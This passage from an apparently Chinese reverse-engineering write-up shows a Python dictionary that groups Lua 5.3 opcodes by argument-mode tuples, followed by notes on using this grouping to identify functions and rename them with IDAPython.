(0, 1, 1, 3, 0): ['GETTABUP'],

(0, 1, 2, 3, 0): ['GETTABLE', 'SELF'],

(0, 0, 3, 3, 0): ['SETTABUP', 'SETTABLE'],

(0, 0, 1, 0, 0): ['SETUPVAL', 'RETURN'],

(0, 1, 3, 3, 0): ['ADD', 'SUB', 'MUL', 'MOD', 'POW', 'DIV', 'IDIV', 'BAND', 'BOR', 'BXOR', 'SHL', 'SHR'],

(0, 1, 2, 2, 0): ['CONCAT'],

(0, 0, 2, 0, 2): ['JMP'],

(1, 0, 3, 3, 0): ['EQ', 'LT', 'LE'],

(1, 0, 0, 1, 0): ['TEST'],

(1, 1, 2, 1, 0): ['TESTSET'],

(0, 1, 2, 0, 2): ['FORLOOP', 'FORPREP', 'TFORLOOP'],

(0, 0, 0, 1, 0): ['TFORCALL'],

(0, 0, 1, 1, 0): ['SETLIST'],

(0, 1, 1, 0, 1): ['CLOSURE'],

(0, 0, 1, 1, 3): ['EXTRAARG']

}

* 此时可以唯一的识别出部分函数,剩下的那些不确定的也缩小了搜索的范围

* 然后使用 IDAPython 根据此步的归类对函数进行重命名